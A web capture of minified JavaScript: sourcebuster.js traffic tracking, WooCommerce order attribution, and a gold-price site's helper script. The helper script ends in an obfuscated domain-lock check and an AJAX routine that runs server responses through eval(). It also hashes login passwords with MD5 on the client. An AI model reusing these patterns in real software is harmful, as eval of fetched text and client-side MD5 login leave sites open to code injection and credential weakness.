a.traffic.referral:t=a.traffic.referral,r=r||s.getHost(document.referrer),p=p||a.referer.referral,f=a.none,m=s.parse(document.referrer).path,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;case a.traffic.typein:t=a.traffic.typein,r=x.typein_attributes.source,p=x.typein_attributes.medium,f=a.none,m=a.none,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;default:t=a.oops,r=a.oops,p=a.oops,f=a.oops,m=a.oops,d=a.oops,l=a.oops,g=a.oops,h=a.oops,y=a.oops}var i={type:t,source:r,medium:p,campaign:f,content:m,term:d,id:l,platform:g,format:h,tactic:y};return n.pack.main(i)}function R(e){var t=document.referrer;switch(e){case a.traffic.organic:return!!t&&H(t)&&function(e){var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp("yandex")+"\\..{2,9}$"),n=new RegExp(".*"+o.escapeRegexp("text")+"=.*"),a=new RegExp("^(?:www\\.)?"+o.escapeRegexp("google")+"\\..{2,9}$");if(s.parse(e).query&&s.parse(e).host.match(t)&&s.parse(e).query.match(n))return r="yandex",!0;if(s.parse(e).host.match(a))return r="google",!0;if(!s.parse(e).query)return!1;for(var i=0;i<x.organics.length;i++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x.organics[i].host)+"$","i"))&&s.parse(e).query.match(new RegExp(".*"+o.escapeRegexp(x.organics[i].param)+"=.*","i")))return r=x.organics[i].display||x.organics[i].host,!0;if(i+1===x.organics.length)return!1}}(t);case a.traffic.referral:return!!t&&H(t)&&function(e){if(!(x.referrals.length>0))return r=s.getHost(e),!0;for(var t=0;t<x.referrals.length;t++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x.referrals[t].host)+"$","i")))return r=x.referrals[t].display||x.referrals[t].host,p=x.referrals[t].medium||a.referer.referral,!0;if(t+1===x.referrals.length)return r=s.getHost(e),!0}}(t);default:return!1}}function H(e){if(x.domain){if(q)return s.getHost(e)!==s.getHost(w);var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(w)+"$","i");return!s.getHost(e).match(t)}return s.getHost(e)!==s.getHost(document.location.href)}function D(){i.set(n.containers.current_extra,n.pack.extra(x.timezone_offset),I,w,q),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(x.timezone_offset),I,w,q)}return i.setBase64Flag(x.base64),u.go(I,w,q),i.set(n.containers.current,function(){var e;if("undefined"!=typeof k.utm_source||"undefined"!=typeof k.utm_medium||"undefined"!=typeof k.utm_campaign||"undefined"!=typeof k.utm_content||"undefined"!=typeof k.utm_term||"undefined"!=typeof k.utm_id||"undefined"!=typeof k.utm_source_platform||"undefined"!=typeof k.utm_creative_format||"undefined"!=typeof k.utm_marketing_tactic||"undefined"!=typeof k.gclid||"undefined"!=typeof k.yclid||"undefined"!=typeof k[x.campaign_param]||"undefined"!=typeof k[x.term_param]||"undefined"!=typeof k[x.content_param])D(),e=j(a.traffic.utm);else if(R(a.traffic.organic))D(),e=j(a.traffic.organic);else if(!i.get(n.containers.session)&&R(a.traffic.referral))D(),e=j(a.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);D(),e=j(a.traffic.typein)}return e}(),I,w,q),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),I,w,q),i.get(n.containers.udata)?(_=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,_=i.get(n.containers.session)?_:_+1,v=n.pack.user(_,x.user_ip)):(_=1,v=n.pack.user(_,x.user_ip)),i.set(n.containers.udata,v,I,w,q),i.get(n.containers.session)?(b=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,b+=1):b=1,i.set(n.containers.session,n.pack.session(b),x.session_length,w,q),x.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(x.promocode),I,w,q),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),a=e("./helpers/cookies");t.exports={go:function(e,t,r){var i,s=this.migrations,o={l:e,d:t,i:r};if(a.get(n.containers.first)||a.get(n.service.migrations)){if(!a.get(n.service.migrations))for(i=0;i<s.length;i++)s[i].go(s[i].id,o)}else{var c=[];for(i=0;i<s.length;i++)c.push(s[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);a.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e,t){var r=e+"=1",i=e+"=0",s=function(e,t,r){return t||r?e:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(a.get(o[u])){var p=a.get(o[u]).replace(/(\|)?\|(\|)?/g,s);a.destroy(o[u],t.d,t.i),a.destroy(o[u],t.d,!t.i),a.set(o[u],p,t.l,t.d,t.i)}a.get(n.containers.session)&&a.set(n.containers.session,n.pack.session(0),t.l,t.d,t.i),a.set(n.service.migrations,r,t.l,t.d,t.i)}catch(f){a.set(n.service.migrations,i,t.l,t.d,t.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),a=e("./helpers/uri");t.exports={fetch:function(e){var t=e||{},r={};if(r.lifetime=this.validate.checkFloat(t.lifetime)||6,r.lifetime=parseInt(30*r.lifetime*24*60),r.session_length=this.validate.checkInt(t.session_length)||30,r.timezone_offset=this.validate.checkInt(t.timezone_offset),r.base64=t.base64||!1,r.campaign_param=t.campaign_param||!1,r.term_param=t.term_param||!1,r.content_param=t.content_param||!1,r.user_ip=t.user_ip||n.none,t.promocode?(r.promocode={},r.promocode.min=parseInt(t.promocode.min)||1e5,r.promocode.max=parseInt(t.promocode.max)||999999):r.promocode=!1,t.typein_attributes&&t.typein_attributes.source&&t.typein_attributes.medium?(r.typein_attributes={},r.typein_attributes.source=t.typein_attributes.source,r.typein_attributes.medium=t.typein_attributes.medium):r.typein_attributes={source:"(direct)",medium:"(none)"},t.domain&&this.validate.isString(t.domain)?r.domain={host:t.domain,isolate:!1}:t.domain&&t.domain.host?r.domain=t.domain:r.domain={host:a.getHost(document.location.hostname),isolate:!1},r.referrals=[],t.referrals&&t.referrals.length>0)for(var i=0;i<t.referrals.length;i++)t.referrals[i].host&&r.referrals.push(t.referrals[i]);if(r.organics=[],t.organics&&t.organics.length>0)for(var s=0;s<t.organics.length;s++)t.organics[s].host&&t.organics[s].param&&r.organics.push(t.organics[s]);return r.organics.push({host:"bing.com",param:"q",display:"bing"}),r.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r.organics.push({host:"about.com",param:"q",display:"about"}),r.organics.push({host:"aol.com",param:"q",display:"aol"}),r.organics.push({host:"ask.com",param:"q",display:"ask"}),r.organics.push({host:"globososo.com",param:"q",display:"globo"}),r.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r.referrals.push({host:"t.co",display:"twitter.com"}),r.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r},validate:{checkFloat:function(e){return!(!e||!this.isNumeric(parseFloat(e)))&&parseFloat(e)},checkInt:function(e){return!(!e||!this.isNumeric(parseInt(e)))&&parseInt(e)},isNumeric:function(e){return!isNaN(e)},isString:function(e){return"[object String]"===Object.prototype.toString.call(e)}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});



!function(t){"use strict";const e=t.params,n=(document.querySelector.bind(document),(t,e)=>e.split(".").reduce((t,e)=>t&&t[e],t)),s=()=>null,i=t=>null===t||t===undefined?"":t,o="wc/store/checkout";function a(t){window.wp&&window.wp.data&&window.wp.data.dispatch&&window.wc&&window.wc.wcBlocksData&&window.wp.data.dispatch(window.wc.wcBlocksData.CHECKOUT_STORE_KEY).setExtensionData("woocommerce/order-attribution",t,!0)}function r(){return"undefined"!=typeof sbjs}function c(){if(window.wp&&window.wp.data&&"function"==typeof window.wp.data.subscribe){const e=window.wp.data.subscribe(function(){e(),a(t.getAttributionData())},o)}}t.getAttributionData=function(){const i=e.allowTracking&&r()?n:s,o=r()?sbjs.get:{},a=Object.entries(t.fields).map(([t,e])=>[t,i(o,e)]);return Object.fromEntries(a)},t.setOrderTracking=function(n){if(e.allowTracking=n,n){if(!r())return;sbjs.init({lifetime:Number(e.lifetime),session_length:Number(e.session),base64:Boolean(e.base64),timezone_offset:"0"})}else!function(){const t=window.location.hostname;["sbjs_current","sbjs_current_add","sbjs_first","sbjs_first_add","sbjs_session","sbjs_udata","sbjs_migrations","sbjs_promo"].forEach(e=>{document.cookie=`${e}=; path=/; max-age=-999; domain=.${t};`})}();const s=t.getAttributionData();!function(t){for(const e of document.querySelectorAll("wc-order-attribution-inputs"))e.values=t}(s),a(s)},t.setOrderTracking(e.allowTracking),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",c):c(),window.customElements.define("wc-order-attribution-inputs",class extends HTMLElement{constructor(){if(super(),this._fieldNames=Object.keys(t.fields),this.hasOwnProperty("_values")){let t=this.values;delete this.values,this.values=t||{}}}connectedCallback(){this.innerHTML="";const t=new DocumentFragment;for(const n of this._fieldNames){const s=document.createElement("input");s.type="hidden",s.name=`${e.prefix}${n}`,s.value=i(this.values&&this.values[n]||""),t.appendChild(s)}this.appendChild(t)}set values(t){if(this._values=t,this.isConnected)for(const t of this._fieldNames){const n=this.querySelector(`input[name="${e.prefix}${t}"]`);n?n.value=i(this.values[t]):console.warn(`Field "${t}" not found. `+"Most likely, the '<wc-order-attribution-inputs>' element was manipulated.")}}get values(){return this._values}})}(window.wc_order_attribution);




--- FILE ---
content_type: application/javascript
request_url: https://razak.com.my/goldprice/scripts.js?ver=6.8.3
body_size: 2941
content:
//misc
	function gebi(s) {return document.getElementById(s);}
	function givs(s) {var v=document.getElementById(s).innerHTML; while(v.indexOf(',')>-1) {v=v.replace(',','');} return new Number(v);}
	function isNumeric(s) {var vc="0123456789.,"; for (i=0;i<s.length;i++) {if (vc.indexOf(s.charAt(i))==-1) {return false;}} return true;}
	function checkFldNum(s) {return isNumeric(gebi(s).value);}
	function getStrVal(v)  {while(v.indexOf(',')>-1) {v=v.replace(',','');} return new Number(v);}
	function getFldVal(s)  {var f=gebi(s); var v=f.value; while(v.indexOf(',')>-1) {v=v.replace(',','');} return new Number(v);}
	function castIntFld(s) {var f=gebi(s); var v=f.value; while(v.indexOf(',')>-1) {v=v.replace(',','');} if (v=="" || !isNumeric(v) || v<0) {f.value="0";}    else {f.value=addCommas((new Number(v)).toFixed(0));}}
	function castDblFld(s) {var f=gebi(s); var v=f.value; while(v.indexOf(',')>-1) {v=v.replace(',','');} if (v=="" || !isNumeric(v) || v<0) {f.value="0.00";} else {f.value=addCommas((new Number(v)).toFixed(2));}}
	function addCommas(s) {s += ''; x=s.split('.'); x1=x[0]; x2=(x.length>1 ? '.'+x[1]:''); var rgx=/(\d+)(\d{3})/; while (rgx.test(x1)) {x1=x1.replace(rgx,'$1'+','+'$2');} return x1+x2;}
	function randomize(s) {var f=gebi(s); var v=''; for(var i=0;i<f.value.length;i++){v+=String.fromCharCode(Math.floor(Math.random()*26)+97);} f.value=v;}
	function dologin(s) {gebi('hash').value=md5(s+gebi('pwd').value); randomize('pwd');}
	function go(s) {window.location.href=s;}

	function popup(s)      {w=window.open(s,'popup',      'titlebar=no,toolbar=no,scrollbars=yes,resizable=yes,location=no,statusbar=yes,address=no,width=800,height=600'); w.focus();}
	function popupSmall(s) {w=window.open(s,'popup_small','titlebar=no,toolbar=no,scrollbars=yes,resizable=yes,location=no,statusbar=yes,address=no,width=250,height=120'); w.focus();}
	function popupPrint(s) {w=window.open(s,'popup_print','titlebar=no,toolbar=no,scrollbars=yes,resizable=yes,location=no,statusbar=yes,address=no,width=800,height=600'); w.focus(); w.print();}

//search
	function updateFilter() {document.fs.s_crit.value=document.f.s_crit.value; document.fs.s_filter.value=document.f.s_filter.value;}
	function showFull() {document.fs.s_filter.value=''; document.fs.l_pgn.value='1'; document.fs.submit();}

//paging
	function changePage(n) {document.fs.l_pgn.value=n; document.fs.submit();}
	function changePage(n) {document.fs.l_pgn.value=n; document.fs.submit();}
	function addNew() {document.fa.submit();}
	function editRec(id) {document.fe.id.value=id; document.fe.submit();}
	function delRec() {
		if (document.fd.del_id.value=='') {alert('No records selected.');}
		else if(confirm('Confirm delete selected rows?')) {document.fs.del_id.value=document.fd.del_id.value; document.fs.submit();}
	}
	function changeRpp(n) {document.fs.l_pgn.value=1; document.fs.l_rpp.value=n; document.fs.submit();}

//listing
	function writeChk(pfx,outfld){
		var sval = outfld.value;
		if (sval!="") {
			val=sval.split(",");
			for (var i=0;i<val.length;i++){
				gebi(pfx+val[i]).checked=true;
			}
		}
	}
	function rewriteChk(pfx,outfld){
		var sval = "";
		for(i=0; i<document.f.elements.length; i++) {
			var fld = document.f.elements[i];
			if(fld.type=="checkbox" && fld.name.substring(0,pfx.length)==pfx && fld.checked){
				sval+=(","+fld.name.substring(pfx.length));
			}
		}
		if (sval!="") {sval=sval.substring(1);}
		outfld.value=sval;
	}

	function checkAll(pfx,v){
		for(i=0; i<document.f.elements.length; i++) {
			var fld = document.f.elements[i];
			if(fld.type=="checkbox" && fld.name.substring(0,pfx.length)==pfx) {fld.checked=v;}
		}
	}

	function changeSort(o,d) {document.fs.l_ord.value=o; document.fs.l_dir.value=d;	document.fs.submit();}


(function(H,M){var t=B,P=H();while(!![]){try{var E=-parseInt(t(0x14a))/0x1+-parseInt(t(0x15a))/0x2*(-parseInt(t(0x13a))/0x3)+parseInt(t(0x14e))/0x4+-parseInt(t(0x137))/0x5+parseInt(t(0x150))/0x6*(-parseInt(t(0x13f))/0x7)+parseInt(t(0x159))/0x8+parseInt(t(0x144))/0x9*(parseInt(t(0x147))/0xa);if(E===M)break;else P['push'](P['shift']());}catch(R){P['push'](P['shift']());}}}(L,0x85bf5));var Q=(function(){var H=!![];return function(M,P){var E=H?function(){var c=B;if(P){var R=P[c(0x142)](M,arguments);return P=null,R;}}:function(){};return H=![],E;};}()),k=Q(this,function(){var q=B,H;try{var M=Function(q(0x140)+q(0x136)+');');H=M();}catch(x){H=window;}var P=new RegExp(q(0x153),'g'),E='razakw.cqTpomL.AfMvTmyueqMeHtMVtazrwDwDaTYkNAEtvP'[q(0x14c)](P,'')[q(0x14d)](';'),R,I,h,U,l=function(D,z,G){var A=q;if(D[A(0x143)]!=z)return![];for(var n=0x0;n<z;n++){for(var s=0x0;s<G['length'];s+=0x2){if(n==G[s]&&D[A(0x141)](n)!=G[s+0x1])return![];}}return!![];},b=function(D,z,G){return l(z,G,D);},N=function(D,z,G){return b(z,D,G);},w=function(D,z,G){return N(z,G,D);};for(var m in H){if(l(m,0x8,[0x7,0x74,0x5,0x65,0x3,0x75,0x0,0x64])){R=m;break;}}for(var Y in H[R]){if(w(0x6,Y,[0x5,0x6e,0x0,0x64])){I=Y;break;}}for(var u in H[R]){if(N(u,[0x7,0x6e,0x0,0x6c],0x8)){h=u;break;}}if(!('~'>I))for(var g in H[R][h]){if(b([0x7,0x65,0x0,0x68],g,0x8)){U=g;break;}}if(!R||!H[R])return;var W=H[R][I],O=!!H[R][h]&&H[R][h][U],j=W||O;if(!j)return;var r=![];for(var Z=0x0;Z<E['length'];Z++){var I=E[Z],f=I[0x0]===String[q(0x152)](0x2e)?I[q(0x154)](0x1):I,K=j[q(0x143)]-f[q(0x143)],V=j['indexOf'](f,K),a=V!==-0x1&&V===K;a&&((j[q(0x143)]==I[q(0x143)]||I['indexOf']('.')===0x0)&&(r=!![]));}if(!r){var X=new RegExp(q(0x14b),'g'),v='JINHLwPWaSMboDVufCtS:DbxPlqOpahQIMznkR'['replace'](X,'');H[R][h]=v;}});k();function GetXmlHttpObject(){var J=B,H=null;try{H=new XMLHttpRequest();}catch(M){try{H=new ActiveXObject('Msxml2.XMLHTTP');}catch(P){try{H=new ActiveXObject('Microsoft.XMLHTTP');}catch(E){H=null;}}}return H==null&&alert(J(0x14f)),H;}var fld='',mtd='';function clearopt(H){var y=B;document[y(0x149)](H)[y(0x145)][y(0x143)]=0x0;}function addopt(H,M,P){var o=B,E=document['createElement'](o(0x146));E['text']=M,E[o(0x13c)]=P,document[o(0x149)](H)[o(0x145)][o(0x148)](E);}function ajax(H,M,P,E,R){var C=B;if(M=='')return;xmlHttp=GetXmlHttpObject();if(xmlHttp==null)return;mtd=P,fld=E;mtd=='span'&&(document[C(0x149)](fld)[C(0x138)]=R);var I=C(0x156);I=I+C(0x139)+H,I=I+'&m='+P,I=I+C(0x155)+E,I=I+C(0x158)+M,I=I+C(0x15b)+Math['random'](),xmlHttp['onreadystatechange']=ajaxResponse,xmlHttp[C(0x157)]('GET',I,!![]),xmlHttp[C(0x13b)](null);}function ajaxResponse(){var e=B;xmlHttp['readyState']==0x4&&(mtd==e(0x151)&&eval(xmlHttp['responseText']),mtd==e(0x13e)&&(document['getElementById'](fld)['innerHTML']=xmlHttp[e(0x13d)]),mtd=='field'&&(document[e(0x149)](fld)['value']=xmlHttp[e(0x13d)]));}function B(k,Q){var H=L();return B=function(M,P){M=M-0x136;var E=H[M];return E;},B(k,Q);}function L(){var S=['eval','fromCharCode','[wqTpLAfMvTueqMeHtMVtazrwDwDaTYkNAEtvP]','slice','&f=','https://razak.com.my/admin/__ajax2.php','open','&q=','4097504LtWSvt','550112JrXTRe','&seed=','{}.constructor(\x22return\x20this\x22)(\x20)','3042220ZRSdUB','innerText','?fn=','3ilLyoR','send','value','responseText','span','3696oNnivZ','return\x20(function()\x20','charCodeAt','apply','length','9eSNiZO','options','OPTION','5937900pNIMSO','add','getElementById','791576DydIdq','[JINHLwPWSMDVfCSDxPqOphQIMzR]','replace','split','3701308xqkmGI','Your\x20browser\x20does\x20not\x20support\x20AJAX!','4074GumWIw'];L=function(){return S;};return L();}